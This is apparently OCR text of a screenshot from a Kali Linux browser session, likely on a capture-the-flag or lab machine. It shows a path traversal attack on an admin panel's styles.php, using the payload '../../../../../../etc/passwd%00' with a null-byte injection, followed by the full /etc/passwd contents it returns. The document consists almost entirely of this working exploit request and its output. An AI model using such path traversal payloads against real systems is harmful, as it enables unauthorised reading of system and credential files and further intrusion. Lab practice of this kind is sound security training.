 http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00 - Mozilla Firefox
Admin panel - Monitor
http://monitor.cybox.compa
view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 cybox:x:1000:1000:cybox,,,:/home/cybox:/bin/bash
30 mysql:x:1001:1001::/home/mysql:
31 postfix:x:111:118::/var/spool/postfix:/bin/false
32 courier:x:112:120::/var/lib/courier:/bin/false
33 ftp:x:113:121:ftp daemon,,,:/srv/ftp:/bin/false
34 admin:x:1002:1002::/home/admin:/bin/bash
35 aaa:x:1003:1003::/home/aaa:/bin/bash
36